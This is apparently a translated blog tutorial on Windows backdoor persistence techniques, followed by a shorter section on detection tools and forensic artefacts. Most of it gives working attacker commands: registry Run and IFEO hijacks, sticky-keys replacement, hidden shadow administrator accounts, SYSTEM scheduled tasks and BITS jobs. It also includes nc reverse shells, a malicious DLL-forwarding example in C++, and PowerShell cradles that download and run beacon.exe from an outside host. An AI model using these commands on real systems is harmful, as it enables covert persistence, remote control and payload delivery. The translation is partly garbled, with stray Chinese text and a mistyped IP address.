A.windows backdoor
1. Startup Items at Boot
(1) Startup Directory
%appdata%\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
Check for any suspicious startup files in these two directories.
(2) Registry
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
Registry Location
User Level
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
System Level
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnce HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend
2. Automatic Startup Service
services.msc
Check if there are any services that can start automatically.
sc create "Server Name" binpath= "c:\\windows\\a.exe" // create a service In the command, there must be no space before the = sign, and there must be a space after the = sign sc description KeyName "eval file" // service description
sc config KeyName start=auto // set the service to start automatically
sc qc "Server Name" // view detailed information about the service
net start "Server Name" // start this service
net start // view all started services
icacls "c:\\windows" // view the execution permissions of the windows directory

3. Scheduled Task
schtasks /create /tn test /sc onstart /tr C:\shell.bat /ru system /f: create a scheduled task named test on the host
schtasks /run /i /tn "test": execute the test scheduled task on the host
schtasks /delete /tn "test" /f deletes the test scheduled task on the host (schtasks >=2008)
/ru specifies the user permissions to run the task, here specified as the highest SYSTEM, /tn is the task name, /sc is the task run frequency, here specified as daily run
/tr specifies the file to be executed, /F indicates that if the specified task already exists, it will force the creation of the task and suppress the alert, where /i indicates immediate execution
schtasks // view all scheduled tasks
4. Login Script
Local Group Policy Editor -> Computer Configuration -> Windows Settings -> Scripts (Startup/Shutdown)
Script files that are executed at each startup/shutdown
5. File Open Association

By default, txt files in Windows are opened with notepad
assoc .txt shows the file type associated with txt files.

ftype txtfile shows the application that opens txt files
assoc .txt=txtfile sets the association type of txt files
ftype txtfile=c:\windows\notepad.exe %1 sets the application to open txt files
The registry path is: HKCR\txtfile\shell\open\command
6. User Login Initialization (userinit)
When a user logs in, WinLogon will start the program specified under the UserInit key in HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon (the default is userinit.exe). The UserInit process executes the login and initialization script, then starts the Shell program defined in the Shell key, which is default Explorer.exe. However, the registry key value supports multiple processes, which gives us an opportunity.
7. UserInitMprLogonScript
UserInitMprLogonScript has a high loading priority, preceding most startup items (including antivirus software).
Create a key named UserInitMprLogonScript under HKEY_CURRENT_USER\Environment, with the key value as the path to the program we want to start (can load a malicious exe file as a backdoor).
8. Screen Saver
Assuming the target host has the screen saver enabled, we can modify or replace the screen saver program to start our malicious program.
The configuration location of the screen saver: HKEY_CURRENT_USER\Control Panel\Desktop, main key value:
SCRNSAVE.EXE is the default screen saver, we can change this key value to our malicious program
ScreenSaveActive, 1 indicates that the screen saver is in the enabled state, 0 indicates that the screen saver is in the disabled state
ScreenSaverTimeout specifies the system idle time before the screen saver starts, in seconds, the default is 900 (15 minutes)
9. Program Replacement (Shift Backdoor)
On the system login interface, system programs can be run in a specific way, for example, by pressing the Shift key five times in a row, you can run C:\WINDOWS\system32\sethc.exe. Attackers can use a trojan backdoor program to replace this file. You can replace this program with cmd.exe (the name still needs to be set to sethc.exe), and after pressing the Shift key five times, the cmd window will be called.
C:\Windows\System32\utilman.exe Control Center Shortcut: Windows + U key
C:\Windows\System32\osk.exe On-Screen Keyboard
C:\Windows\System32\Magnify.exe Magnifier Shortcut: Windows + Plus or Minus sign
10. Image Hijacking
For Windows Vista and Windows Server 2008 and higher versions, the binary files to be replaced are protected by the system and cannot use the classic shift backdoor. Image hijacking is also known as 'IFEO' (Image File Execution Options), simply put, when the target program is hijacked, when we start the target program, the program that starts is the hijacked program, not the original program. Add an item sethc.exe under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\, and then add a debugger key under the sethc.exe item, with the key value as the path of our malicious program.
Pressing the Shift key five times will open the cmd window.
11. Netsh Helper
netsh (full name: Network Shell) is a powerful command-line network configuration tool provided by the Windows system itself. It can add custom dll files to expand its functionality, and we can use netsh add helper yourdll.dll to add extended features. After adding, when starting netsh, our dll file will be loaded.
Add helper through cmd
netsh add helper c:\windows\calc.dll //Must be executed by an administrator
Add helper through the registry
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh
12. Com hijacking
The com component will look for according to the following path
HKCU\Software\Classes\CLSID
HKCR\CLSID HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\shellCompatibility\Objects\
If we want to carry out com hijacking, we must first choose the path we are looking for, that is, HKCU\Software\Classes\CLSID. We can directly create a new object ID under CLSID, which is different from dll hijacking, because dll hijacking can only hijack dll, with a relatively large limitation, but com components can hijack files such as .com, pe files, api files, etc.
Reference link: https://cloud.tencent.com/developer/article/1891489
13. Shadow account
net user test$ 123.com /add //When creating a user, add $ after the username, net user cannot be viewed
net localgroup administrators test$ /add //Add this user to the administrators group
It can be seen in Local Users and Groups.
It can also be viewed in the registry. \HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names
Permission to the SAM directory is required for the first view.
Right-click on the single machine and grant permission, give the user named: administrator the permission of full control and read, just check the box at the end, then close the registry editor and open it again
Create the hidden user as a shadow account.
The account type corresponding to Administrator is 0x1f4, which corresponds to 000001F4 under Users
The account type corresponding to test$ is 0x3f0, which corresponds to 000003F0 under Users
Export test$ and name it 1.reg
Export 000003F0 and name it 2.reg
Export 000001F4 and name it 3.reg
Then use the value of F in 3.reg to replace the value of F in 2.reg. (This is equivalent to replacing the F value of administrators with the F value of test$)
Then delete the test$ user. net user test$ /del
At this point, the test$ user has been removed from the registry.
Then import 1.reg and 2.reg (File -> Import)
After successful import, the test$ user is no longer visible in Local Users and Groups under Computer Management. net user test$ // View the information of test$ user.
net user test$ // View the information of test$ user.
However, the test$ user can still be seen in the registry.
net user test$ /del // At this time, the command also cannot delete the test$ user, and the registry must be used to delete it.
Therefore, shadow account troubleshooting can only be done at the registry location.
14.waitfor
waitfor: Sends or waits for signals on the system. waitfor can be used to synchronize computers across networks.
waitfor test && c:\\windows\\eval.exe Represents executing the malicious exe program after successfully receiving the signal
waitfor /s 192.1.1o /u qiyou /p qiyou /si test // Send information to the machine 192.168.1.10 to execute malicious programs
/s <Computer> Specifies the name or IP address of the remote computer, default is the local computer
/u [<Domain>]<user> Runs the script using the credentials of the specified user account. The default is to use the credentials of the current user.
/p <Password> Specifies the password for the user account specified by the /u parameter.
/si Sends the specified activation signal.
/t Specifies the number of seconds to wait for the signal. The default is indefinite waiting.
<SignalName> Specifies the signal to wait for or send, case-insensitive, and cannot exceed 225 characters in length.
15.CRL
CLR (Common Language Runtime) is a runtime environment like the Java Virtual Machine, which is a runtime environment that can be used by multiple programming languages. The core functions of CLR include memory management, assembly loading, security, exception handling, and thread synchronization, which can be used by all languages oriented to CLR. It also ensures the necessary separation between the application and the underlying operating system. CLR is the main execution engine of .NET Framework.
It should be noted that CLR can hijack all .net programs in the system, and the system will call .net programs by default, which may cause our backdoor to trigger automatically, which is a good idea for the persistence of our backdoor. The following will demonstrate the implementation.
Registry path: HKEY_CURRENT_USER\Software\Classes\CLSID\,
Create a sub-item {11111111111111111111-111111} (the name can be arbitrary, as long as it does not conflict with the names existing in the registry),
Then create a sub-item InProcServeR32, (r is lowercase, r and 32 are detected as sensitive characters, so it is changed to uppercase)
Create a key ThreadingModel, the key value is: Apartment,
The default key value is the path of our dll
Then set it up under cmd:
PS: To register as a global variable, otherwise you can only hijack .net programs in the current cmd window
SETX COR_ENABLE_PROFILING=1 /M
SETX COR_PROFILER={11111111111111111111-111111} /M
16.AppInit_DLLS
When UseR32.dll(r is lowercase, for the same reason as above) is loaded into the process, it will first obtain the registry AppInit_DLLs, and if there is a value, call LoadLibrary() to load the dll set by the user, and UseR(r is lowercase)32.dll is also a very basic and highly used dll file in Windows.
In simple terms, AppInit_DLLs is used to globally inject dll modules, and any program that imports useR(r is lowercase)32.dll will actively load the module under this key value.
The registry location is: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs,
Set the AppInit_DLLs key value to our dll path, and set LoadAppInit_DLLs to 1
17. Same-name com program
If a path contains both the same-named exe and com files, such as test.exe and test.com, when entering test (without the file extension) through the command line cmd, the com file will be executed first, that is, test.com. We rename calc.exe to cmd.com and place it in the same directory as cmd.exe, and execute the cmd command in CMD.
18.inf backdoor
Combine Windows startup installation service PendingGPOs to implement startup execution. Specific steps:
In the registry: HKEY_CURRENT_USER\Software\Microsoft\
Sub-items are created in turn: \IEAK\GroupPolicy\PendingGPOs
Then create several keys as follows:
Key: Count, Type: REG_DWORD, Value: 1
Key: Path1, Type: REG_SZ, Value: C:\Users\Administrator\Desktop\test\calc.inf //inf file path
Key: Section1, Type: REG_SZ, Value: DefaultInstall
Enter account password to log in and start loading the calc.inf file, prior to most software.
19.BITS
BITS (Background Intelligent Transfer Service) is a Windows component that can asynchronously transfer files in the foreground or background, adjust the transfer speed to ensure that other network applications obtain a response, and automatically resume file transfer after restarting the computer. Comes with Windows 7 and later systems.
Common bitsadmin commands
bitsadmin /create [type] DisplayName //create a task
bitsadmin /cancel //delete a task
bitsadmin /list /allusers /verbose //list all tasks
bitsadmin /AddFile //add a download file to the task test
bitsadmin /SetNotifyCmdLine [ProgramParameters] //set the command line command to be executed when the task is completed or enters a state
bitsadmin /Resume //activate new or suspended tasks in the transfer queue
bitsadmin /cancel //delete a task
bitsadmin /reset /allusers //delete all tasks
bitsadmin /complete //complete a task
bitsadmin /create test //create a task named test
bitsadmin /addfile test c:\windows\system32\calc.exe c:\Users\test\Desktop\calc.exe //file copy
bitsadmin /SetNotifyCmdLine test cmd.exe "cmd.exe /c calc.exe" //Enter task status to execute the command
bitsadmin /resume test //Start the task
bitsadmin /list //View tasks, the /verbose parameter can view detailed information
bitsadmin /complete qwe //Complete the task, the set file copy action will be executed
As long as the command bitsadmin /complete qwe is not used to complete the task, the set command will be executed once every few minutes after each restart, and it will repeat three times, that is, execute the set command we set again after a few minutes interval
After executing the command, calc.exe will also be copied to the desktop
20. Shortcut loading
Replace the actual application pointed to by the desktop shortcut of the attacked host. Taking the remote desktop shortcut as an example,
Replace the %windir%\system32\mstsc.exe at the target location with %windir%\system32\cmd.exe /c calc.exe&mstsc.exe
Open the remote desktop shortcut, and the computer can be opened at the same time.
21.attrib
attrib
\+ Set attribute.
\- Clear attribute.
R Read-only file attribute.
A Archive file attribute.
S System file attribute.
H Hidden file attribute.
I No content index file attribute.
X No cleanup file attribute.
V Integrity attribute
attrib +s +a +h +r 1.txt adds system file attributes, read-only file attributes, etc., even if hidden files are viewed, they are not visible
It can be seen that after executing the attrib +s +a +h +r 1.txt command, the file will be hidden, and clicking to view hidden items will not be visible.
However, dir /a can see it.
attrib -s -a -h 1.txt //Remove the hidden attribute of 1.txt.
Common backdoor techniques in Windows
1. nc reflects shell
Server listens below: nc -lvvp 8888
Reflect shell to the server
linux nc ip port -e /bin/bash
windows nc ip port -e c:\windows\system32\cmd.exe
It can be seen that the server has received the反弹shell back.
2. DLL injection
Remote thread injection
APC injection
Registry injection
ComRes injection
Process creation injection hijack
Input method injection
Message hook injection
Dependency trusted process injection
The specific method can be referred to in the article: https://blog.csdn.net/Cody_Ren/article/details/100053434
3. dll hijack
3.1 Introduction to dll
DLL (Dynamic Link Library) files are dynamic link library files, also known as 'application extension', and are a type of software file. In Windows, many applications are not complete executable files, they are divided into some relatively independent dynamic link libraries, that is, DLL files.
Under the Windows platform, many applications have similar functions, excluding UI and so on, the basic functions are roughly the same, such as calling windows, calling memory management modules to allocate memory, calling io modules to perform file operations, read and write files, etc., these modules are specifically represented by DLL files.
The Windows operating system determines the path of the DLL to be called by the application through the mechanism of 'DLL path search directory order' and 'Know DLLs registry item', and then the application loads the DLL into its memory space and executes the corresponding function. In the Windows platform, many applications have similar functions, excluding UI and so on, the basic functions are roughly the same, such as calling windows, calling memory management modules to allocate memory, calling io modules to perform file operations, read and write files, etc., and the specific performance of these modules is DLL files.
3.2dll path search directory order
1. Program directory
2. Program loading directory (SetCurrentDirectory)
3. System directory, i.e., the SYSTEM32 directory
4. 16-bit system directory, i.e., the SYSTEM directory
5. Windows directory
6. Directories listed in the PATH environment variable
Know DLLs registry item
The DLL list in the Know DLLs registry item has already been added to the kernel space after the application runs, multiple processes share these modules, and very high privileges are required to modify them.
The path of the Know DLLs registry item is HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs
Use Process Monitor to view the dll files loaded when notepad++ is opened.
(1) Hijack the missing dll file
Search for the dll file that needs to be loaded, but it was not found.
It is necessary to load the C:\Windows\System32\wow64log.dll, but it was not found.
Use visual to generate a dll file that pops up the computer.
Then rename the dll to wow64log.dll and place it in the directory C:\Windows\System32.
Run the notepad++ program. You can see the calculator popping up at the same time.
(2) Hijack existing dll files
You can see that the SciLexer.dll file has been successfully loaded. Then hijack this dll file.
You can directly use the dll of the pop-up window to replace the SciLexer.dll file, which will execute the calculator, but notepad++ will not work, report an error, and has low concealment.
You can use the dll forwarding method, dll forwarding, as the name implies, is to retain the original dll, and then generate a malicious dll to execute the code, as follows.
//dllmain.cpp : Defines the entry point of the DLL application.
# include "pch.h"
# include <stdlib.h>
extern "C" __declspec(dllexport) void Scintilla_DirectFunction();
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("calc");
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
void Scintilla_DirectFunction()
{
HINSTANCE hDll = LoadLibrary(L"SciLexer_re.dll");
if (hDll)
{
//typedef is used to define a new type
//DWORD is a double-word type, 4 bytes, there are many parameters and return values of type DWORD in API functions
//Defined the type EXPFUNC, and the return type is a pointer to a function of type DWORD
typedef DWORD(WINAPI* EXPFUNC)();
EXPFUNC expFunc = NULL;
expFunc = (EXPFUNC)GetProcAddress(hDll, "Scintilla_DirectFunction");
if (expFunc)
{
expFunc();
}
}
return;
}
Then rename the original dll to SciLexer_re.dll and rename the generated malicious dll to SciLexer.dll.
Then open notepad++
Use tools for dll forwarding.
Perform dll hijacking on QQ to open the calculator when it runs
Here we still use import table for hijacking, first use cff (download address: https://ntcore.com/files/CFF_Explorer.zip) to open the import table of QQ.exe, find a dll that is not in the path HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs for hijacking, because the dll in this path is prioritized loaded, after loading it has entered the kernel space, it is very difficult to hijack. Here I choose libuv.dll for hijacking.
Then use the aheadlib tool, input dll and fill in the path under QQ.exelibuv.dllThe output CPP will be automatically generated, remember the original DLL name, it will be replaced later
Click Generate, generate a .cpp file.
Open this file, and you will see an entry function.
Create a new VS DLL project, then copy the .cpp code into it and add<windows.h>and<stdlib.h>Header file
Then fill in an popup calculator statement in the entry function
Rename the original dll file to the name previously copied in the softwarelibuvOrg.dlland copy the generated dll file into it and name it libuv.dll.
Click on QQ.exe to pop up calc.exe
Reference link: https://cloud.tencent.com/developer/article/1951503
4. Fileless Code Execution (powershell)
Download the file to the disk and execute it
powershell -w hidden -exec bypass -c (New-Object System.Net.WebClient).DownloadFile('<File Download Address>','<File Save Address>');<Command>
powershell -w hidden -exec bypass -c (New-Object System.Net.WebClient).DownloadFile('http://192.168.133.128/beacon.exe','c:/Windows/Temp/beacon.exe');c:/Windows/Temp/beacon.exe
-w hidden parameter will trigger the Firewalls pop-up (cancelling this parameter will not pop up, but will not close the powershell window)
Download and execute files without installation
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('<file download path>'))"
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.133.128:80/a.ps1'))"
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.133.128:80/a.exe'))";a.exe // Execute a.exe
Three. Backdoor Detection Tools
1.PCHunter
A multi-functional security tool, similar applications include Firewalls, YDArk.
Right-click to select Verify All Digital Signatures.
Black: Microsoft signed driver programs;
Blue: non-Microsoft signed driver programs;
Red: suspicious objects detected by drivers, hidden services, processes, and hooked functions
Focus on investigating the red items.
You can also view startup information, etc.
2.PowerTool
PowerTool helps you find the actions taken by viruses and trojans on your computer and remove the traps set by the viruses, currently with the following functional modules: system repair, process management, kernel modules, kernel-related, hooks, application layer, files, registry, offline analysis, startup items, system services, network, vulnerability repair, hardware temperature detection, and so on.
The特色 of PowerTool lies in their ability to obtain higher privileges, thereby performing some low-level system maintenance operations, such as commonly used forceful termination of processes, forceful deletion of files, forceful editing of the registry, forceful deletion of system services, and so on. As a kernel-level manual antivirus auxiliary tool,
3. Autoruns
Red represents programs with abnormal digital signatures, so they require special attention
This tool can detect backdoors such as Logon backdoors and image hijacking, among other backdoors
Winlogon view
4. ProcessMonitor
Process Monitor is a system monitoring attack tool recommended by Microsoft, which can display file system, registry, network connections, process activities, and configuration events in real time
Firstly, configure the filtering rules.
Then you can view the operations performed by the corresponding file, etc.
5. TCPView
View network connections
6. LiveTcpUdpWatch
View network links, the results are more detailed.
7. Process Hacker
Process Hacker is a security analysis tool for advanced users that can help researchers detect and resolve issues encountered by software or processes in a specific operating system environment. In addition, it can detect malicious processes and inform us of the functions that these malicious processes want to achieve.
8. Sysmon
Sysmon is a tool from Windows Sysinternals in the Sysinternals series. The System Monitor (Sysmon) is a Windows system service and device driver that, once installed on the system, will reside during system restarts to monitor system activity and record it in the Windows event log. It provides detailed information about process creation, network connections, and changes in file creation time. You can use related log collection tools to collect events and then analyze them, identify malicious or abnormal activities, and understand intruders and malicious software
• Install Sysmon.exe -i
• Specify rule installation (sysmonshell generated rules) Sysmon.exe -accepteula -i Sysmonconfig-export.xml
• Update configuration file Sysmon.exe -c Sysmonconfig-export.xml
• Uninstall Sysmon.exe -u
Monitoring logs: Event Viewer (eventvwr.msc) --> Application and Service Logs --> Microsoft --> Windows --> Sysmon --> Operationa
9. Other
Traces obtained from the registry: ShimCache, UserAssist, muicache
File traces: Windows Prefetch, Amcache / RecentFileCache.bcf
ShimCache: If a file has been executed as a Windows process, its information will be recorded in ShimCache. However, the file information recorded in ShimCache cannot 100% prove that a file has been executed, as it can only prove that Windows has interacted with the file. HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache
UserAssist: The UserAssist key value contains information about the execution of GUI applications. The UserAssist key can track the last execution time and execution count of files.
count
Current user: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist
All users: HKEY_USERS\<sid>\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist
Muicache: Each time a new application is started, Windows automatically extracts the application name from the version resources of the exe file and stores it
in the registry key named MuiCache.
Current user: HKEY_CURRENT_USER\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache
All users: HKEY_USERS\<sid>\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache
Windows Prefetch:
reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory
Management\PrefetchParameters" /v EnablePrefetcher
Amcache / RecentFileCache.bcf
In Windows, these two files are used to track application compatibility issues with different executable files. They can be used to determine the first run of executable files.
the time and the last modified time.
win7, Windows Server 2008 R2, etc.:
C:\Windows\AppCompat\Programs\RecentFileCache.bcf
win8, win10, Windows Server 2012, etc.:
C:\Windows\AppCompat\Programs\Amcache.hve
评论已关闭